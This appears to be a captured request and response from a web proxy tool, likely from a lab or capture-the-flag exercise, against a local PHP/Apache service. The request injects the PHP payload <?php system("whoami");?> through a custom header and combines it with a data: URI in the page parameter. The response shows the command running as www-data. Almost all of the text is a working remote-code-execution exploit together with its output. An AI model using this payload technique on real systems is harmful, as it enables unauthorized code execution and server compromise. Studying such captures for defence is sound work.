 Go
Cancel
<
>
Target: http://127.0.0.1:9767
Request
Raw
Params
Headers
Hex
GET /?page=data:,123/profile HTTP/1.1
X-Forwarded-For: data:,123
X: <?php system("whoami");?>
Host: 127.0.0.1:9767
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 23 Jul 2019 19:48:24 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1392
Connection: close
Content-Type: text/html; charset=UTF-8
Array
(
[HTTP_X_FORWARDED_FOR] => data:,123
[HTTP_X] => www-data
[HTTP_HOST] => 127.0.0.1:9767
[HTTP_USER_AGENT] => Mozilla/5.0 (X11; Linux x86_64; rv:67.0) Gecko/20100101
Firefox/67.0
[HTTP_ACCEPT] =>
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
[HTTP_ACCEPT_LANGUAGE] => en-US,en;q=0.5
[HTTP_ACCEPT_ENCODING] => gzip, deflate
[HTTP_DNT] => 1
[HTTP_CONNECTION] => close
[HTTP_UPGRADE_INSECURE_REQUESTS] => 1
[PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
[SERVER_SIGNATURE] => <address>Apache/2.4.18 (Ubuntu) Server at 127.0.0.1
Port 9767</address>